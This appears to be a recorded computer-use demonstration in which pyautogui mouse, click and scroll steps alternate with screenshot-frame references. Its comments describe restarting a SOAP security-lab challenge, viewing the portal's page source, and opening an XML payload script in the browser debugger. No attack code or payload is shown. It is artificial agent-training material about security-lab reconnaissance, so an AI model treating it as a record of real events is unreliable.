
pyautogui.moveTo(384, 314)

pyautogui.moveTo(293, 329)

pyautogui.moveTo(607, 329)

# Restart the SOAP challenge instance so it runs again with fresh time.
pyautogui.click(607, 329)

pyautogui.moveTo(356, 335)

# Open the challenge's Web Portal in its new tab and view the page source.
pyautogui.click(283, 331)

pyautogui.click(186, 48)

pyautogui.moveTo(182, 315)

pyautogui.rightClick(182, 315)

pyautogui.click(213, 413)

# Scroll through the portal source, highlighting the Details form's submit button type.
pyautogui.scroll(-3)

pyautogui.doubleClick(248, 312)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(186, 224)

# Open xmlDetailsCheckPayload.js under static/js in the Debugger and highlight the xml variable.
pyautogui.click(212, 284)

pyautogui.click(95, 364)

pyautogui.click(141, 397)

pyautogui.click(400, 290)
